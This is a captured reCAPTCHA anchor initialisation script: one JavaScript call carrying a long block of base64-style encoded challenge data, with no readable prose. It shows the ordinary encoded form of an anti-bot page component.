      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlnzCghwQw4fDpsK0wqZJVR7Ci3J2CsKZw7XCmyzCr1jCvsKZfsKLwrQBEMKWE2xbw4RhHsOLFw16wr3DmnoucG1yw6/Drm4awpw1w4AeZFIresK/w7Vcw5NyXcKOw5gBOMKxKMKjODvDhMOCaTR2w7nCjcOfVB8ODRjDqcOjw4dlFTwzw4QOwqbDi8Kxa8Oww4cPw5XDh2TDo8K3wpLDr8O/[base64]/DhsOxwqd2H8OawoHCjHkAw6lMXsOdJgLCkGfDikEFTxbCqsOQw4PDuCAMXXEOMcKBwqo1wrt/w73DtmU6HR/CgifDnMKOSw/DgMOzwrYSw6wRwoYBwr1cUMKXenJTSMOiwrTCvU4cw7/DoMOPwq9wfcKpNsOXw4o/[base64]/CrMKkPcO+PcOGw4AIwrbCgsOgecOFbMOFdMKWTy7Cqxlvw5LDosKiw4jDhiTCjcO0w5txAlHDnG1/w59/eFfCvTbDucO2V15sW8KBN8Kawp/DgXphw7zClwzDogzDpcOwwp0iTVnCq8K6VzptwqQBwoguw73CkcKvSgpHwrjCvsK8w5A2UXLDoMO3w47ClWBtw5XDgcK6EQRhdMOlCMOhw4vDkC3DhsOvwp/Ct8OTE8OYW8K1M8Oaw5nCp2/DnnJUwq/CllpEEBluwrAseXMpwojCjFbDucKYJ8OPe8Oqc8OTwqXCqMKKesO/[base64]/CqznCpF7DvwEBw7AgR8OhV8O8w6ILV8KMwp7CpMKNw50TIXzDnMO/JhVdI8O2TcObeh3DlnfCgsOfw5sGNxzCkFc7w5cxLcOBXW1Swr3CicOjJ8KzworCjVVvEsOwU0EtQ8KHagjDqMKhRV/DuMKlw7JLQsKKw67CoMOnCU8pVTbDsWEDU8OORRzCssO7woXClsOQFsKiw618bcKPDcKDW0UiMAjDhD53wrIHwrTDscO3N8OHY8O/V1ZlexrCoSghw7PDo2bDgRF1ZRIew7hDdMKFwpRlUw7CocOPZsOmFcKfPsOdck9wVDXDjRvDjMOuRsKIRcKlw4PCjRjCj8KxbCoLAGnCgcKge1INPnMFOsKSw4zDiBDCtTPDohEtw5U5wpfDmCXCrB1NY8OfwrLDvlnDnMKpKC/CsxhowqrDosOXwpN7wpFtQcOHwqfDvMOoOEdzay/Cuj8Twp41wp5BA8K9w4bDssKSw58Jw7kydXcVGWjChMOsBgXDgsOjfcKXUjPCmMK0w4jDssOcKsOOwoUmaggVw7TDocOCRWDCmMO0w4DCqMOEwqkWLMOTYRkzA2gpCsOie8OKWsOEUGXCsB3DpsK/wr5sS3rDj8Ojw5LCpCBlX8KewrJyw5oWw5E1wpPDjGAua2bDslrDpcKbWcKnwr4rwpLDnMOew4/DisO9USByWEnClEEdwpjCuDc+N8KmKMKnw5fChMOmwrXDl8OGwr8Oe8OuwozCmMKoXcKiw6AeK8Kmw4TCmMKTYsKFT1bCpDjDicO0wpZbe0c3XMKQw5LDpcKewrJMw7FYw7gqw6tgwokPwoVxLsKlEXZuwqnCrsOuwqHCjMK9SjUdwp3CvsORw5N6fQ/CpMO4wpU/dsKscCpyIsKsNQ5Qw6hFNcOMNCR6bcKjwrB+C8Kabj/Ck1k4w41zwrvDk8OXw6vCrV7Cm8KuE8KTwpfCvsKxVQvDvMKSwpfCvyPCnEMEw6jDsAkpw4loShXCtcK1wrDDrm/Cv0fCssKewqdBw4kpw4Qxwo87wrXDgBw6KsOLRMOSw47Clw1Kw4ldwr40KMOKwpTCnh7CiMK1IsORRcKMwoXDol/DhhhiwrnCvsOow7UqwotGw63CpMO7fiDDqW9rM2HCmAzCrDfCmz1sIDTCi8KyATpDwqDCumjDn8OXKMKRHEVkVcO5acKswo3CoE3Cg8K2BsORw5bCg8K3w79tCGHCtMKIw5Ffw6PDh8OxLMKpWMK8wqjDv8OEwrgnYsODQcKVf8OVwookw7NEclhLUz/CmcKDImXDmMOew7lPw4/DqMOeZ2PCv1ddw73CgkQ+PmAnMMKpUMKZQ2Fsw4nDt1xvw5XCmSJyNcKWcSHCl8O/wpQAwqZbwosNw4fCgMK/wo/DjmLCvnJPw592dMOFbXbDn8OHP8OwIzHDhhs+w6vCjG7CpcOVw7jChn9cHQLCncKMwp11csKqw5Rjwp/[base64]/D8KoKsKEwo/DmznCmwDDv1UTVcKDFMKrw57Djm7DnQxTWR7DizQ1w6lgw6dBw4/Ds2jDnsOtcjjDhsO0w7ReFcK0wq/CpjbChMKMwoMnw6FyesKYA8OyPMK3ZcKQEsORVVXCkmrCr8O5w7vDt3zDtiEVw51ULlTDgsOyw4DCpMOgMVLDgAbCn8KYw5zDpSxyW8Otw45fw6DCjn/DoMOQwoJJwqopSjrDpRMoQhjDg8O/S8OfHcKMwrLDrm4UZsOyw50hwrvCjnw8VMODwpwEwqLDnMK6w7t8woZGPBFWw48qKCnDr8KiwoMLw67DpxAEwq8eTD5ZXkrDvh5iwqHDm8KbaMKcesOlUhjCr8KCw6nDssKvw4Rpwq5+FyjClDTCkBNSwq3Dvzg/J23Dsl5oZxw2w7jDosK+w7Nfw7zCoMOAKcKHNMKQI8KOO2hwwq7ChSPCljPDqQDCiGbCg8KiZMOiDHIbLUlMEMO8w6VGw5BKAcK+wrHDlHQ4IRFSw73CsSMDJyjCoXJmwozCpSdZL8O8YsOuwq/[base64]/DnDhXw4dMw5wfCcOPw4vDm2FNwqQoQklKw5kkDcOnIQzDgVpkw4Fbw5nCuGxIDxREwqwON8OqPyQANcK9X8OuCGVOwr7DvcKzwqQrEWPCk2TCnlTDiwhbNjPDsDvCisO6f8OIwokOEWonw40/[base64]/Dq8K2woRFdsK0woM5woDCjHXDtsOSOEvCrHJ0PgzCvMK5P8KGw4sNwoXDrcO/[base64]/[base64]/Dl8OCWG/CpxEmwpABw7A0acOaFi8fw6jCvsKtOMKHw6FFw4hFaCgNUB/DgXYODMOLTxXDmMKUecKVRwseLcKTU8Odw4/CnWrDuMO5wrkrw4N0I19Xw77CiDFxZcOVwr0fwq7Co8KaA2Vqw53DrhxiwqnDtzopOn3Cm1rDkMODQk18w7rDnMODwqYgwr7DtHDDm2HCoGHDnVEoIBPCjsKiw6hJB8KeCRh0w6MMw5cSw77Dr0soQsODw6PDrsKbwozDg8KxFMKcNMONAcOVY8KOA8KGw4/[base64]/w4gPdMKtM2LCiR4PwqrDjsOBWHZab8OaN8OdRGLDmsKoEApNw5kgNMKsYMKtJnYwKsOrw6XClUI1wpcKwqDCqGnCj0jCjRA7TUjCicO0woXCqMKTVGXCn8OSTxA/[base64]/CksKTN8OIOsKYwoHDp3rDu3vDgsOUw5fCn1BBw47Ch8K4wpQAPMKgY8OgwrLCnQ/CrhbDuGsIZMO3ZW7DpFRTMsK3w6sywq5BN8K0Vm8mw5DCiWZjSyFAw5XDgMK3eBPCrsOPw5vDpcOGw4VAHHZzw4/Cu8Kew7UDEsKnw5HCtMK4OcK6wq/CucKCwqnDrxYoG8OhwoB1w5ANJ8Ohwq/DhMKDISnDhMO6WifDncKIJAjDmMKbwrPCtC3DmjbCrsOWwoVLw6/ChcORMknDkhLCn2fDgMOrwo3DrRbDikMzw7h+CMKjRMOaw4jDoyfDujTDvCXDiDtoBEcjwroEwonCvSs3ZsOHdMOfw5djcCwBwqgxKyXDmRnCpsOkw6zDi8OLw7UBwo5owohacMOcwpg6wq/DrsKgw4MNw6/[base64]/CvBLCpMOWWn7DiGTCmhHCtCRsEcKxScKZZcKWeMKdw4VmbsKVT0NKw5pRG8Kqw4PDjxoGRzwiUVYUw7LDksKLw4IxbcOyFisxdTRyVsKrJxFyNzxPIQhRwoYaB8Orw48AwofCqsKXwoxWegcUacOTw7U/wqjCqMOuZcKnHsOiw4nDkMOFfHsDwp/CosKPK8KDcMKrwr3ChcOmwppvS0UhcMOtQiNVPkYHw73CtMOxVFJuQnFHLcKFwrxJw65uw7Iswr8tw4/Ci0cSKcKPw6AOcMO1w4jCmxQ6wpjDrG7DocORcG7DrsK3eDIwwrN7w5sswpddRcKbJ8KkLlLCtMOrO8OPUSA1dsOzw6wZw7pbYMOyVycEwqXCtDEqWMKUPQrDuUzDu8Kaw6jCkn4cOMKaHMKTIS3DhMOqHTvCscOZf0jCj8OXZTvDlcKeCy/Cr03DuwDCognDvTPDqTUrwrzDqsO6RMKxw6c7wqdrwoTDpsKhJmRbCQ5dwpHDoMKAw5MYw5PDoT/ChSUbX0LCmMKsAwXDm8KrW2fCrsOFGU7DkDXDrcOTABrCjyHDiMK/wolsXMOXHl1Jw55Jw5HCpcKRw4tlCSprw6fDsMKGfsOQwozDp8Olw5ZYwrIVbBFGISHCmsKqbH7DrMOcwozCtm/CoRfCvcKjI8Kew61TwqXCsn1UMRsQw4/CrA/DncKpw77CgkhVwpwzw4RpZMOBwqPDtMOgKcK8wrZ/w7Mgw40OQBVfHQ/[base64]/[base64]/CgMO+Rz0Rw67CmcKFwoXDqm9Gw4QDc8KXwrwILMOKwoBBwpNxYlVEU1/Dij53aHRmw6Akwp/DvMKpwpfDtiFLw4R1wrhOJ00zw5fDscKpWsOJV8Kzd8KvKFcWwoxhw6DDtXHDqAzDqEU9OcKZwoZrJ8Oswql5w7/DqxLDhHNDw5PCgsKaw5zDkcKJVMKXw5HDlMOgwpIvUcKmJmp/wpLCqMKXw6zCuGkaJj4vAMKUGmHCl8K+QSHDlsK/w6TDvMKkw53CrsObTsO4w7PDv8OndMK+XsKMwpYNDUrCuT1PacKGw7/DiMKwesOGcMOSw5gVUm3CoCbDnBRkDhxxeA4tPHslwoEdw7EgwqLCiMKlAcK/w5PDs3xDBX8PDcKLNwDDncK2w6bDkMK8bmHCoMOmLHTDqMKfGzDDk3h1wqLCiSI+w6XDrRccFAfDu8KnbHReMwxFwpDDs0gXIQQHwrITHcO2wq1WdcKuwo4cw5sEVcOFwpDCpnsVwp/Ds2PChcOyaULDoMKhJsOpQcKbwqTCh8KLKUUrw6DDmAZXP8KSwpYjaCLDqz4jw4VrLT4Rw6PCizAHwovDv8OvDMKfwprDhnfDqEItwoPDlwhcLjACWwTClxBWIcOpVVrDuMO/wo9WTAlOwp8Dw7AIMA3CssKkUmMVCEACwpfClcKpFgzCilvDvmk4VcOTcMKRwp8wwpjCtsO2w7XCoMKKw6kYGsK2wrdyZMKhw7LDtErCrMO8w6DCvjpHwrbCoGvCuTXCm8OVfz/[base64]/[base64]/Cp8KfwpLChzo/wopAS8OCMsKkDsKbEMOcRD7DgMOTwq01DRbDiyVuw6/DigxVw6xJREZTw6wDw5Fdw5fCksKyP8KaEgxUw6wRT8O5wpnClMO+Nn/CuD1NwqUXw6/[base64]/F8ONw6Nuw7tNQx8NIwYUwrjCmcKmODTCosKAX8KIIcK6KUnCvcOhwrDDoUMIVQbCk8OJQ8O6w5A/eDrCtmYlwpTDqAXDsVTDsMOvZcOFZGfDnQ7CmRLDhMOAw5LCnMOKwoHDrng8wo3Dq8K+K8OEw5BOa8K6dsKWw5UiBsK1wo17ecKOw53CgjMiCDPCg8OLNx59w6Ndw5zCrMKyJcK4w6VCw5bCp8O2MVU/D8KhKcOuwqvCnXzCmMOXw6zCksOqKcOTw5zDmsKtDTrCo8K+V8OOwqYbFTEpG8ONw7xlI8OswqfCuyrDl8K8bybDtk7Dh8K8DsKMw7jDjcKKw6lFw4kIw6EVwoEJwrXDtgpRw7HDpMKGd3lXwpsqwqlAwpAuw508LcKcwpTChzx2QcKHecO9w6/DjcKGASjCg1XCi8OqCcKBdHrCpMO+wozDmsOoRTzDl10VwqA1w5XDhUJWw4JvTgHDo8OcG8KLwoDDlB9ywr9+eDLDmXHDpBI6MsK6Dz/DiDXDpFDDkMKHXcKdcALDucOkAjgmV8KVU2DCoMKfVMOGMMOuw69sbB7DhsKhGsORN8OPwrbDqMKQwrrDunHChX4/J8KpSTrDp8Kvwq0uwp7Ds8K7wqbCphUew4cZw7jDtkXDn3pjFzVbOsOQw4LDt8OnJMOSfMO2RMKNdCJcAj9LD8Ouwq1RU3vDs8KowrfDpWM5w7jDsWdqe8KxYivDl8KZw4fDucOsTyJGH8KWa1rCkBIpw6zChcKRJ8O+wonDtBnClBPDoGXDuB/CtcO2w6HCqsO9w6cxwoTClH/CjcKefSJhwrldwrzDtMOsw77CjMO+w5A7wrvCtMKRcHzChGHCj3YmH8OufMOBGn8mOAbDj1Qcw7kuwqTDgUYXwpQMw5RmWSrDlMKvwonDu8OuVcKmP8O0dlPDgG/CgEXCgsK0NWbCv8OEDD0pw4fCpWbCu8K2wpPDnhjDlSwvwoYESsKAQHUkwqIOJiDCpMKDw5hiw44fIC/DkX5Nwog2wrLDsmrDosKCw4NdNzDDiDjCqsO5AsOEw6F+w7dGP8Opw7PDmWPDhxzCssOeZMKdF3zDpjp1O8O3CVVAw5XCmMO7WjXCqcKQw7tiaDXDpsO3w6XCmMOfwoBORAjCpwnCgMO0Nz9UE8OSHMKhw5HDtsKzAVMkwoAGw5TCgcOMacK/Q8KpwrA5ewvDtXsebMOAwpAKw6LDssONX8K4wrrCsyVPREHCnMKCw7jClzbDscO8f8OWCsKEHivDmcKywpnDkcOTw4HDjMK/MFHDnz1qwosiYcK/IsK4RC7CqBEMZzcxwrTCk2kAaB5lTcKlAMKMwoVnwp1qaMKrPzHDiUfDqsKGEmjDnAhHHsKFwp/[base64]/[base64]/DkBN2NQN2wrsmw4rDmMKywqzCrnUowqt0w6bDtUjDoMOewqoeUMOEIxPCoFQjLlrDm8OQHMKPw45EUnTCkyUVVcOOw7fCosKGwqjCocKYwq3CncOsKArDo8KOcsKnwrPCtTNpNMO0wpTCsMKewqPCs2XCiMKxGDNMSMObG8K4cnB0WMOEDgHCq8KPFhMBw4ctcm1awr/CmsOUw6LDnMOCBR9cwqctwphkw4bDgwMEwrIlw6jCj8O7SsO0w5LCp37Ct8K3JFkiecKLw43CqXgdew/DkXrDmwlnwrvDvsK3RzzDvRowI8Kwwo7DrkrDu8Oywohfwqx/[base64]/DggHDkcK7w5vDok8ww7FWZMOPwpPDpMOtwrHCh2cHw7EHw5rDj8KcEUsawoTDtsOHwojCmBnCrsOUDRBywodeShM/w4LDgQ02w5Zcw54uWcK1VXQ0wq4QDcO/w6wVAsKTwoHDtcO2wqE4w7rDksOiasKbw6jDu8OgecOiSMKIw4Y8woLDnBgPKQnCugooRhLDusKGw4/Dv8Ofwp/[base64]/DqXnChcKSwrPCskEdw5pvwoDCuiXCmMKsw7tkVcOawpPDtMO4aSPClQVnwpbCl2wZV8OBwpMWamzDpsK4AU/CmsO4UMKXNcOuMsKjP3jCg8O7wp3CjcKaw7zCumptw6Zlw7VhwoYRQ8KEw701AknDjsOdbjzCi0ApfChjVA7Dk8OVw7fCtMKqwqXCjnHDmxNGJDHCnTkkOMK9w7vDv8OPwrjDgsO0G8OQQTvDnsKlw7IUw4Z7F8OJVcOFEcKuwpxaRCltbsOEdcK3wrDDi3cUe2/DpMOzYQJlWMKoI8OqDgtMHcKFwqpyw6JLEHrCg04NwpLDlQhNYBJ0w7LDmsKJwrgmLQHDj8OUwqgTUCYTw4tRw4p9B8KPdjDCvcOGwobCmSllCcOQwoc/woslVsK6DcO6wpRJPmElHMKQw5rClAzChBEpwr4Jw6DCqsK/wqtCWVPDpXBDw4Icwq/DjsKne18JwpjCsVY3BCkxw5/[base64]/CvHnDrRERw7c5wovColQtw5vDrsKIwqIhCXHCpEHDssOvMF/[base64]/DpDApw4QfwqnCu103woHCusK+w6vDqmLDkWzDsD/CmG9Ew7DCgEITHsKFYh7DvMOCOcKCw7HCqzQ7W8KhGGXCpGbCnzw5w4wyw5/Crj7Dgw7Dv1LDnFN/[base64]/CncKaIjPDnMKHw7LCsMOIw5LCjsKRwoEFwqIpw6tQRzsPw5kLwplTwpHDmSXDs2VEMDV3w4TDuyl/w4rDvMO+w5zDlygQFcKJw6kgw63CisOwRsOGGjLCkxzCnEvCtDMDwoZbwrDDnilHR8OHWcK/[base64]/CmELDm8K+w6EGwpgEwqQUcMOKwo8ewppGw7TDk3AFBMKqw78pw5QhwrXCn0AzN2DCg8OPTGk3w5bCq8OKwqfCuHLDjcK8BWYnBEdxwr4qwqLCuRrDilU/wqooRy/CnsK0b8KxIsKjwr/DtcKMwrHCnB7DuEEXw6XCmcKIwqVBRMOrNkrCsMOZUETDiyJew6lfwrcpBi/ClnRywrvCr8K/[base64]/DsMOPa8OzBcKTc8OZWMOCFMOlw5vCgXDDucKjw6fCu1TCsmjCpjDCnibDuMOXwqxTFcO5E8KOIMKGwpB9w6BGwpAvw4duw4BewoUvHSNJCMK9woUBwoTDsjk+AzYEw6/[base64]/NsK2VMKldjLCpyROW3wFJcO1ccKfw5wEB2HCkA/Cn1vDisO/wqbDtUAew4LDmknCuj/[base64]/[base64]/acO6UDlnw5XCkUXDr8Ksw7h2wozCj8KBwovCq8Kww60GwqnDtkhew63DmcKkw4jClMOrw7vDuR4rwoI0w6jDicOLwrbDsR/[base64]/fFDChBPCsCDCkyHCisKsH8KOwqYgHsKlRMOuw4wrXsK+wpIgBcOgw4pcXRTDu8OnfcOxw7x9wrBjH8KQwqfDocOYwpvCo8OmeCtrdHprwqsKdQfCuUVewpfCgG0DKWPDmcKJLg87HFnDscOcw58uw7LDt2bDnm/DkxHCr8OdSEsMGHciH1oBTcKnw4FJAwA/TsOMZsOVPcOuw6ohDHAiEyF1wofDnMOyUGAQJh7DtMKlw4g6w7/[base64]/CoMKew6PCqi1yNsKbwrTDjG/CmsKCw78Iw6V/H1zChMKVw5zCtn7CssOPTcOfT1RfwpfDtzkEfHk8wp0ew7jCscO4wr/[base64]/asOOCsKeY3XDomVuKUQjwpR6wpcYHHQhP2A8w6TClcOyNMOSw6PCkcOXVsKLwqfCiz4vd8KjwqYgwq5xdF/CjWHCh8K2wq/CosKIwozDk31SwpfDvUR7w4RmRkNGYsK2ecKoAcOyw5TDoMK3w6LCh8OUHh0qw51LU8ONwrfCs2pkd8OHRMOkcMOEwo3ClMOIw5/DsG8eVsK2F8KPHmBIwoXCksOzN8KIR8K2f0lAw7PCugICCiwBwpDCtxLDisKuw6/Cn1rDpMOOARbDuMKlNMKbwoXCqhJNXMKjacO1eMK6DsK+wrzDg1rCvMKXbVgFwrtjHsOdFWkEF8KzMcOZwrfDjMKQw7TCs8ODI8KfWzd/w6jCi8KIw6k+wrvDvHPClcK7wprCtk7Cqz/DgmkHw5/[base64]/DgkByPUvCkTRhw6gndcKrUMKKw6bDrlHCrTnDu8O4cMO1wq3DpUzCq1zDsRPCpDVnL8KSwrnDnA4Gwr9Zw6HCh1luBHYvRzICwoLDnWbDhMOdCxvCtsOFYDN6wr5nwoNxwplGwp/[base64]/DqMOhwrIPw6TCtlY/Ox7Dums1EQnDqG41w7InLC/Dv8O1wpXCtXZ0w6x9w6LDs8OewoDCj13Cv8OJwrkNwpTDuMO7TMKsdwsKw6ZsA8KbVMOISDBeLcKhwrvCl0rDgn5Nwod/KcOdwrDDmMKDw7geXsKtw73DnlrCjHZJRkBHwrxiECfDtsKrwqFPLhNBTkElwrtnw6o4LcKoBStLw6Blw75GH2fCv8OZw4Ayw7/[base64]/DvEDCpmjDvzLCmMO7DAtQwptqw5rDosKhw6HDi2LCoMO6w67ClMOfXjbCpiTCu8KwJsKUYMKRUMKgXcOQw7TDr8KCwo5dZGfDrCPCi8KeEcKXwoDDosO6I3YbBMOaw4ZOVikkwpo4IRTCicK4OcKrwr1JUMKfw7F2w4/DgsKbwrzDkcOfw6/DqMKoRk3DuAMbwrDCkQLCiXnDn8KkQ8KTwoNrLMKiwpJ9dMOawpdoYDpTwotNwpPDksKpw7PDscOzeD4XC8OhwoLCtU7ChcO4Z8OkwrvCssOAwq7CpgzDtsK9wo8cCMO/PnI1ZMO6DFPDr18bf8KgEMKdwq04N8OmwpnDkhFxIFsOwogrwo3Di8OmwpnCtsKeaT1TRsKsw5F4wonCtlI4esOHwrTDqMOYNTMHD8Omw5sFwpjDj8K4cnDDrnTDncKlw6dPwq/DmMKHWsONHAbDvsOfMkrCl8OewpLCqMKpwqhIw7XCvcKFUMKhUMKSTHnDg8OLKcKswpQfJTJrw5bDpcO1KEk6GcO9w4AcwonCoMOELMOlw6Utw4EsY1RAw6BWw7lRKxlow6kBwpzCt8KHwoTCtMODC3/DnF7DhsOcwop7wpp7wqdOw5kFw5QkwoXDkcKsPsKHfcOxLVANwrLDqsKlw5TCnMK/wqBMw4vCs8ODbQp1LcKAKMKYLVEpwpzChMOSKsOnWGwxw7TCuU/CgnQNGcO1CBISwofDmMK2w5jDqmxOwrIIwo7Ds3zChQHCr8Opwo7CjCZvQsKmwoPCkg/ChjkYw4RlwpnDu8OlDmFDw5kJwqDDnMOcw4BsC3/DksOeLMOsdsKKSW5HVioYRcOJw5IxIjXCp8KWGcKbO8K+wpXCrsO3wogpEsKVCMKbJnxMaMKHZcKmGMKKw4Q8PcOdwpLDjsOVf3/Di3DDoMKmIsKHwpA6w4rDksOww4rCssKoB0/Dg8O6D1LDoMK0wprCpMKdQHDCk8OpdMKbwpkGwojCucK0YTXCp3F4S8KVwq7CrQTCpUoDdGDDjMOpR3PClCDCk8OlJCwjMEHDqBjDk8KyJArDj3vDgsOccMOVw7A6w7fDtcOSwqBaw5DDqlJzwqjCuk/Cmh7DiMKJw6MMUnfCrsKaw77DnDfDvMOlVsObw5MpCsO+NVfDo8KywqLDuk3Dt2c7w4JDKCxhW0M7wpY6wo7Cs2d2FsKcw5o+U8KRw6HCrsObwrXDtBhew7p3wrAsw5ExUybCgnYgfsKcw4/DtknDvUZTBnrDvsOiS8OAwpjDplzCgypUw4Ilw7zCkh3Cq17Cv8OINcKjwowVABnCo8OOP8OadMK2VcKBSsKwNMOgw4HCs3crw4t5IxYVw4pVw4FBEmh5HMOSG8K1w5rDtMKrMlLCgzdJZWDDiQ/[base64]/wq4kwqHDmzwZwq3DgMKfw4FeD8OPHsKewqRbwpPDl8KgVsO/[base64]/eMOaKsK9w5tpN8K/woowfSQ9w6gIwpgrw5nCjTbDmcKxDVp/wqMcw6sfwqYbwrlaIMO0ZsKhVsOswp0gw5Q/wrzDun1vwot2w7bCsAnCoStZeRV6w6ZKPsKXw6PCqcOkwpXDq8Kxw6o6woRrw49+w4kIw43Cl1HCj8KVMcKoRnd7UMOwwrlvZ8OMNR5/SMOGMgPCqSxXwrhYFcO+Mk7CmHTCtcK+PcK8w7jDjHLCqR/DkgIkFsK1w7jDnnd1WADDg8KVJ8O8w4I9w6p4w4/[base64]/DsFfCmTY4w5kvwqjCoXPClSTCj3DDqsKYKsOZw69LLcObNU/Cp8OXw43DrisAGsOLw5nDo0jCqi5YMcKnMXzDjMKxLyXClxnCm8KNTsK0w7dPBwnDqDzCigcYw5HDkmXDiMOmw7INESlzbyp9BVwmM8Oiw54Hfm/DiMOFw6XDpcONw6vDtnbDo8KZw6fDs8Oxw7QQRl3DoWUsw5TDlcOwIMOcw6LDoBTCmno/w5UOwrBSQcObw43Cg8OOQxlVBAXCngV0wrXCocO7w6B8NFvCl0h4w6x4YMOiwr3Cgms2w51cY8OCwroPwpIGbQN2w5UgCzRcPQnCrMK2w7xow5/DjUJKCsO5QsKwwpRjODLCuzY6w6AjN8O5wpBsR1nDtsOfw4J9FkFowqzCjHtqVF5awq86YcKmVsOUNldzfcOKDA/Dk3XCkBkrLQ1bCsOXw73Cthd7w6cgD0oqwrlhU0LCojvCuMOAcQNZaMOSI8OtwqgUwpPCk8KDUn9hw6TColxjwoMZBcOAdxY4ewg4f8KTw4XDncOKwrjCv8OMw7Jxwrt0Wx3DhcK9anLCkCpxwrhlbsOfwqXCn8KYw77Dq8Oyw5Zzwookw7XDm8OAJcO/[base64]/w6HCvhTCp10/JUXCicKNFElye3haw67DqMOBFsOOw6Qiw50lRXhHdMObX8Kqw4DDlsK/H8KzwrU8worDsQfDn8OUw6vCr1URw5xGwr/DtsK+djErAsKaKMO+cMOEwrJdw7EhMQLDpnEufMKAwq0TwrbDhAXCpiTDtzfCoMO7wqbCisOySUo2V8OvwrfDoMKtw7/Cm8Oqf3LCs3/Dp8OdQMKFw5EuwrfCvsO7wqBdwrNVJhhUw7HCqMKBUMKVwpgbw5HDjnnDjUjCvsOmw5zCvsOGXcOBwq8RwrHCtMOnwohlwp/DojDDoRjDtVxIwqrCg0rCrTtsZcKda8OTw6V5w5DDs8O/SMKTKFFKdcOkwrvDisOKw7jDjMK1w5XCrsO9PcKHaz7CuE7DjcO7w6jCucO4w7bCmcKICsOnw4QpS1doFEXDtMOTbcOWwr5Ywqkcw7/DnMKKwrQMw7/DuMOGc8OYw7oyw7M9DMOWazLCnWjClVtBw7fCmMKVEj/ChXAnNmDCtcKZc8OZwr1Dw7TDhsO3D3dWM8OKYE1RScO/[base64]/CvsOAejHDsF/[base64]/T8K1C1ZGw53DtMOawqvDicO5S8Krw6vDoMOFRcK3G0bDsDPDpDrComvDqcOkwqfDjMOmw7jCkyFLAC0qdcKRw63CslZkwrETbSfDvmbDnMOswqHDlz/DklvCucKDw5LDrMKHw53DrQonFcOET8K0ARjDhwXDrkjDjMObSh7CqwJvwogIw5DChMKbElVSwoYxw63ChELCm0jDpjLDuMO6QS7Ct2EWFHQxwq5Gw4LCn8OCWxFbwp0naFB4Y1INFznDi8KMworDnUrDgVpMETFJwqjDrHDDqBnCgsK3JW/DusKwbTfCi8K2FC0gITd8BFtuGHXDpj5PwqscwpxQKMK/AsK5wrnCrA1MDcO3AEfCr8KnwpHCssKswonDkcObw7jDmSLCqsKeGMKdwpBKw6XCnUPDvF/Dr1AawoRAX8O7T3LDhsKuwrtNWcKLRUnCvitFw5zDu8OMEMKnw51IFcOHwr1ecMKcw6Q8CcK3Y8OkbnhBwqfDihvDhcOSBcK8wq3Dv8OSwrxJwpvCnWTCo8K3w47CvnbDg8Kpw6lHw6LDixx7w4p7JljCoMKBwq/Cg3wSX8O8Z8O0cUN0fErDn8KQwr/CisKYwpMIwqrDn8O/F2cxwqLCqn/Cp8KBwrIWIMKjwofDk8ObCh3DtcKqe2/DkH8fw7rDvisfwpxsw48Lwo87w5LDqsKWAMKvw58PZhgfBMKtw7NMwo5MaDVFQyHDjVbDt2R0w4fDiWJoDV80w5JPwonDvMOqMMKJw77CusK1DcOwN8O7wpoNw7/[base64]/DpMOOHsKnw701wonDlcOFWsOxKcKlw5/[base64]/DosO+I8KlVsKVCwN/w7R6wrnDlD9hUMKjwrcIwojDgMKiSgPCksKXwo1XdnzDngkKworDtUnCjcKnLMOyKsKcesKSWSbDlxp8DsK5a8KewqzCnHMtbcOEwr9pODPCv8OHwqjDoMO9EVNPwrLCrhXDljo+w64Aw5Jfw7PCvig0woQmwoBJw7bCrsKNwpJfPxZ3JHcyWF/[base64]/DvsKxw7oqwpNNwofDisK8w5TCnHDDl8O0Xj5tHn1vw5Zewr1LXsOMw6fDikgDIgnDk8KFwqBmwo8vc8Ouwr9JflbCt1JMwo8DwrfCmiPDsmE2w4/Di3XCnTPCjcOdw6lkGTcMw79BNMK4c8KpwrDCjmbClwzCiBbDtsKsw7/[base64]/[base64]/Nm7Dv8KTw4nDj2oMwoESUsKDw5/[base64]/w4TDmsKWUcOMw77Do0YfdxDClMOPwrnCpMKSAHQKTRhqXcKxwpPDssKWwqPCvkXDnijDhcKfw5/DvFVpWMKPaMO8Kn9sT8K/woQXwpozZizDusOMZgZTDcKowq/DggN9w5c2KHczG37CnDPDk8K8w4jDicK3BwnDlcO3w5TDosOqbxliBR/ClcOUYULCjx4fwqNFw4FRDivDv8OAw51IL2x4NsK5w5UaU8KOw5oqKHBfXhzChGl3aMOjwrI8wrzCg0DDu8OuwoddEcK+ZVdfFXwaw77DvMObUMKew6XDogcIUlDDmjQLwp0/wqnCq35AVzVIwoLCpC0XdXxmEMOwGsOlw7l/w4vDoCrDlUpswqjDohsow43Chi88EcOLwrlQw6zDu8OOw4jCvMOQaMOsw6/Cj2oxwoFbw5F+LsKYLMOawrBnTMORwq5gwo0nasOnw7oBQBDDvcOVw4Akw60waMOgI8OKwprCjcOfAz1sci3CnQPCpg7DvMKhR8O/wrLCt8OYBi4/AA3Csz0XWSghb8Kuw40cw68hQG0HZsOfwq44VcOTwo9tTMOOw54iw6vCrz3Cvxh2NcKhwpDCn8K7w4vDu8OEw4vDtcKGw7zDhcKYw65uw6J1AsOsVMKQwoppwrLCsSV1CkgLBcOKDnhUPcKNFQ7DjD5vdFA2wo/CscO9w6XClsKLVsO3YMKgKmdew6ljwqjCr34XTcKjDnLDqHXCusKsFXLCj8KMMsONXgJbFMOBBsOTfFbDlyh/wp0iwowvb8Kmw5XCt8KxwqnCi8Oowo8iwptqw4fCg0rCj8OnwrPClwHCmMOCwogse8KOBBLCgcO6JsKKQMKFwofCrDbCmsKca8KfBUQOw6nDm8KAw7YyWcKSw5XClTrDicKsLcK+wodBwqzCmcKBwqrCm3dBw5I6w5DDkcOcFsKQwqHCicKERsO/HCxzwrtcwpJnw6LDjxDCn8KhMRUPwrXDn8KscH03w7DCrMK/woEjwpPDmsKEw4XDsW8gV0jClxUswozDncOhAxvCncOoZ8KLQcOAw6XDiz1TwpbCphEjF37CnsOyKFYOWA1Ew5REw5kvV8KtL8KiXR0qI1bDnsOZcDYtwq8FwrZIOMOlDUQ+wojCtQBJw6TCvEx7wrnCs8KRRFxbd082JSUxw5jDtcO9wqgfwqPDtH7DrMKn